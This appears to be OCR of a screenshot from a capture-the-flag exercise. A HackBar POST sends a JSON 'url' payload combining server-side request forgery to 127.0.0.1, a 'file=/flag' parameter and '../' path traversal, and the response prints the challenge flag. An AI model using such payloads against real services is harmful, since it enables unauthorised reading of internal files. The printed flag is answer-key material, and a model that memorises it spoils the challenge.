 不安全 | http://122.112.246.208:20002/vul
应用 NaviSec 扯扯淡 各种嗨 设计 工具 Dev Exploit PenTest 交
1 // 20210509150042
2 // http://122.112.246.208:20002/vul
3
4 {
5 "data": "flag{30e308e8e7122579b8ea2fae774d1999}"
6 }
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Edi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://122.112.246.208:20002/vul
enctype
Enable POST application/json
Body
{"url":"http://127.0.0.1:1234//127.0.0.1/index.php?file=/flag&id=../../../../../6438c669e0d0de98e6929c2cc0fac474"}